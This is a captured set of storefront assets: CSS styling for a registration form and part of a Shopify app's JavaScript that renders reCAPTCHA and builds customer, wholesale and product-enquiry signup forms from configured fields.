.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

.onst-registration-form-container-box form .recaptcha-box {
    display: none;
    justify-content: center;
    padding-bottom: 20px;
}

.onst-registration-form-container-box form .recaptcha-box.checking {
    display: flex;
}

--- FILE ---
content_type: text/javascript
request_url: https://southwilliamspa.com/cdn/shop/t/41/assets/custom.js?v=167639537848865775061758175443
body_size: -501
content:
//# sourceMappingURL=/cdn/shop/t/41/assets/custom.js.map?v=167639537848865775061758175443


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c0920-f9d5-7a90-87ca-eb0fdfb985e1/approvemate-250/assets/apponstcust.js
body_size: 11730
content:
function renderAllRecaptchas(siteKey) {
	var countId = 0;
	var recaptchaWidgets = {}; 
	document.querySelectorAll('form.onst-custom-form').forEach(function (form) {
		if( form.querySelector('.onst-custom-form-submit') ){
			var dataSecurity = form.querySelector('.onst-custom-form-submit').getAttribute('data-security');
			if( dataSecurity == 'true' ){
				var captchaId = 'surerecaptcha-'+countId;
				// Avoid re-render
				if (recaptchaWidgets[captchaId]) return;
				if (typeof grecaptcha === 'undefined' || !grecaptcha.render) {
					console.error('reCAPTCHA not ready');
					return;
				}
				recaptchaWidgets[captchaId] = grecaptcha.render(captchaId, {
					sitekey: siteKey,
					callback: function (token) {
						if( form.querySelector('.onst-custom-form-submit') ){
							form.querySelector('.onst-custom-form-submit').setAttribute('data-security', false);
							form.querySelector('.onst-custom-form-submit').removeAttribute('disabled');
						}
					},
					'expired-callback': function () {
						if( form.querySelector('.onst-custom-form-submit') ){
							form.querySelector('.onst-custom-form-submit').setAttribute('data-security', true);
							form.querySelector('.onst-custom-form-submit').disabled=true;
						}
					}
				});
				countId = countId+1;
			}
		}
	});
}

window.onloadSureCallback = function () {
	renderAllRecaptchas(window.__sureSiteKey);
};

function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
		var customerId = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
			customerId = formBox.getAttribute('data-customer');
        });
        processNextForm(shopUrl, customerId);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				var reCaptcha = false;
				var redirectSubmission = '';
				if( formData.extradata ){
					var extradataForm = JSON.parse(formData.extradata);
					if( extradataForm.integrations ){
						extradataForm.integrations.forEach(integration => {
							if( integration.type = "gcaptcha" ){
								if( integration.status ){
									reCaptcha = true;
								}
							}
						})
					}
					if( extradataForm.successred ){
						redirectSubmission = extradataForm.successred;
					}
				}
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<textarea rows="5" name="'+field.name+'" id="wRegisterForm-textarea-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"></textarea>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "select" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-select-'+index+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<select id="wRegisterForm-select-'+index+'" name="'+field.name+'" data-required="'+field.require+'">';
												if( field.options.length > 0 ){
													field.options.forEach(function(option,index){
														formFieldHtml += '<option value="'+option.value+'">'+option.label+'</option>';
													});
												}
											formFieldHtml += '</select>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "radio" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="radio" name="'+field.name+'" id="wRegisterForm-radio-'+outerIndex+'-inner-'+index+'" value="'+option.value+'"  data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "checkbox" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-radio-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<div class="onst-field-roptions">';
												if( field.roptions.length > 0 ){
													var outerIndex = index;
													field.roptions.forEach(function(option,index){
														formFieldHtml += '<div class="onst-field-roptions-item">';
															formFieldHtml += '<label for="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" data-required="'+field.require+'">';
																if( option.checked == "yes" ){
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'" checked>';
																}else{
																	formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-checkbox-'+outerIndex+'-inner-'+index+'" value="'+option.value+'" data-required="'+field.require+'">';
																}
																formFieldHtml += '<span class="onst-field-roption-value">'+option.label+'</span>';
															formFieldHtml += '</label>';
															if( option.description !== '' ){
																formFieldHtml += '<p>'+option.description+'</p>';
															}
														formFieldHtml += '</div>';
													});
												}
											formFieldHtml += '</div>';
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "country_state" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.crequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.srequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "customer_address" ){
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address1label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address1-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.address1label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address1name+'" id="wRegisterForm-address1-'+index+'" autocomplete="on" placeholder="'+field.address1placeholder+'" data-required="'+field.require+'">';
										if( field.address1requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address1requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.address2label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-address2-'+index+'" data-required="false">';
												formFieldHtml += field.address2label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.address2name+'" id="wRegisterForm-address2-'+index+'" autocomplete="on" placeholder="'+field.address2placeholder+'" data-required="false">';
										if( field.address2requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.address2requiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ctylabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-city-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ctylabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.ctyname+'" id="wRegisterForm-city-'+index+'" autocomplete="on" placeholder="'+field.ctyplaceholder+'" data-required="'+field.require+'">';
										if( field.ctyrequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ctyrequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-half">';
										if( field.ziplabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-zip-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.ziplabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<input type="text" name="'+field.zipname+'" id="wRegisterForm-zip-'+index+'" autocomplete="on" placeholder="'+field.zipplaceholder+'" data-required="'+field.require+'">';
										if( field.ziprequiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.ziprequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full">';
										if( field.clabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-country-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.clabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onstcountryselector" name="'+field.cname+'" id="wRegisterForm-country-'+index+'" data-placeholder="'+field.cplaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.crequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
									formFieldHtml += '<div class="onst-field onst-size-full hidden-onst">';
										if( field.slabel !== '' ){
											formFieldHtml += '<label for="wRegisterForm-state-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.slabel;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<select class="onststateselector" name="'+field.sname+'" id="wRegisterForm-state-'+index+'" data-placeholder="'+field.splaceholder+'" data-required="'+field.require+'"></select>';
										if( field.requiremsg !== '' ){
											formFieldHtml += '<span class="onst-warning">'+field.srequiremsg+'</span>';
										}else{
											formFieldHtml += '<span class="onst-warning">This field is required.</span>';
										}
										formFieldHtml += '</div>';
										country_state++;
								}else if( field.type == "title" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<h4 class="onst-field-title" data-name="'+field.name+'">';
											formFieldHtml += field.name;
										formFieldHtml += '</h4>';
									formFieldHtml += '</div>';
								}else if( field.type == "description" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
										formFieldHtml += '<div class="descriptionbox" data-name="'+field.name+'">';
											formFieldHtml += field.description;
										formFieldHtml += '</div>';
									formFieldHtml += '</div>';
								}else if( field.type == "customer_subscribe" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
									formFieldHtml += '<div class="onst-field-roptions">';
										formFieldHtml += '<div class="onst-field-roptions-item">';
												formFieldHtml += '<label for="wRegisterForm-subscibe-checkbox" data-required="'+field.require+'">';
													if( field.checked ){
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'" checked>';
													}else{
														formFieldHtml += '<input type="checkbox" name="'+field.name+'" id="wRegisterForm-subscibe-checkbox" value="true" data-required="'+field.require+'">';
													}
													formFieldHtml += '<span class="onst-field-roption-value">'+field.label+'</span>';
												formFieldHtml += '</label>';
												if( field.description !== '' ){
													formFieldHtml += '<p>'+field.description+'</p>';
												}
											formFieldHtml += '</div>';
									formFieldHtml += '</div>';
									if( field.requiremsg !== '' ){
										formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
									}else{
										formFieldHtml += '<span class="onst-warning">This field is required.</span>';
									}
									formFieldHtml += '</div>';
								}else if( field.type == "upload" ){
									formFieldHtml += '<div class="onst-field onst-upload-field onst-size-'+field.size+'">';
										if( field.label !== '' ){
											formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'">';
												formFieldHtml += field.label;
											formFieldHtml += '</label>';
										}
										formFieldHtml += '<div class="onst-field-upload-box">';
											formFieldHtml += '<div class="onst-file-input">';
												if( field.placeholder !== "" ){
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>'+field.placeholder+'<span class="onst-selected-file-name"></span></div></label>';
												}else{
													formFieldHtml += '<label for="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><span class="onst-upload-icon"></span><div>Choose a file:<span class="onst-selected-file-name"></span></div></label>';
												}
												formFieldHtml += '<input type="file" id="wRegisterForm-upload-'+index+'" data-required="'+field.require+'"><div class="upload-file-loader"><span class="upload-loader-progress"></span></div>';
											formFieldHtml += '</div>';
											formFieldHtml += '<input type="hidden" name="'+field.name+'">';
										formFieldHtml += '</div>';
										if( field.description !== '' ){
											formFieldHtml += '<p>'+field.description+'</p>';
										}
										if( field.requiremsg !== '' ){
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="'+field.requiremsg+'" data-valid="File size exceeds 5MB limit.">'+field.requiremsg+'</span>';
											}
										}else{
											if( field.validationmsg !== '' ){
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="'+field.validationmsg+'">This field is required.</span>';
											}else{
												formFieldHtml += '<span class="onst-warning" data-required="This field is required." data-valid="File size exceeds 5MB limit.">This field is required.</span>';
											}
										}
									formFieldHtml += '</div>';
								}else{
								}
								if( field.dynamic ){
									if( field.dynamicname !== "noselection" ){
										if( field.type == "customer_address" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address1name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.address2name,
												require:false,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.ctyname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.zipname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else if( field.type == "country_state" ){
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.cname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.sname,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}else{
											var dynamicObject = {
												dynamicname:field.dynamicname,
												name:field.name,
												require:field.require,
												dynamicvalue:field.dynamicvalue,
												dynamiccondition:field.dynamiccondition,
												dynamicaction:field.dynamicaction,
												type:field.type
											}
											dynamicConditions.push(dynamicObject);
										}
									}
								}
							});
							formFieldHtml += '</div>';
							if( reCaptcha == true ){
								formFieldHtml += '<div class="recaptcha-box"></div>';
							}
							if( formData.submit !== '' ){
								formFieldHtml += '<button type="button" data-security="'+reCaptcha+'" class="onst-custom-form-submit button btn" data-type="'+formType+'">'+formData.submit+'<span>&#9862;</span></button>';
							}else{
								formFieldHtml += '<button type="button" data-security="'+reCaptcha+'" class="onst-custom-form-submit button btn" data-type="'+formType+'">Submit<span>&#9862;</span></button>';
							}
							if( formType == 'wholesale' || formType == 'customer' ){
								if( loginposition == 'bottom' ){
									if( formData.login !== '' ){
										formFieldHtml += '<div class="onst-backtologin">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
									}
								}
							}
